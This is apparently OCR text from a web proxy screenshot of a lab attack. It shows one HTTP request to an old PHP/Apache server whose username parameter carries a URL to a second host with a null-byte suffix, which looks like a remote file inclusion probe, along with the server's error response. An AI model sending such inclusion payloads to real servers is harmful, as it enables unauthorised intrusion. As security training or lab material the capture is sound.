 Request
Pretty Raw \n Actions
1 GET /member.php?username=http://192.168.100.129:8888/post%00 HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 10:19:47 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 253
9 Connection: close
10 Content-Type: text/html
11
12 User http://192.168.100.129:8888/post<br>
<br>
Oups, something went wrong with your member's page account.<br>
Please contact your local Administrator<br>
to fix the issue.<br>
<form method="link" action="index.php">
<input type=submit value="Back">
</form>
13